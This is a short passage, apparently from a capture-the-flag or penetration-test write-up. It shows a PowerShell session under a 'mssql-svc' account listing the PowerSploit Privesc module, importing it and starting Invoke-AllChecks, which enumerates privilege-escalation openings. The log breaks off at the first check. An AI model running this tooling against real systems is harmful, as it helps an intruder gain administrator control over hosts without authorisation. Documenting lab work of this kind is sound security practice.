 PS C:\users\mssql-svc\Documents\WindowsPowerShell\Modules\Privesc> ls
ls
Directory: C:\users\mssql-svc\Documents\WindowsPowerShell\Modules\Privesc
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        2/21/2019   2:49 PM          26485 Get-System.ps1
-a----        2/21/2019   2:49 PM         562841 PowerUp.ps1
-a----        2/21/2019   2:49 PM           1564 Privesc.psd1
-a----        2/21/2019   2:49 PM             67 Privesc.psm1
-a----        2/21/2019   2:49 PM           4297 README.md
PS C:\users\mssql-svc\Documents\WindowsPowerShell\Modules\Privesc> cd ..
cd ..
PS C:\users\mssql-svc\Documents\WindowsPowerShell\Modules> Import-module Privesc
Import-module Privesc
PS C:\users\mssql-svc\Documents\WindowsPowerShell\Modules> Invoke-AllChecks
Invoke-AllChecks
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...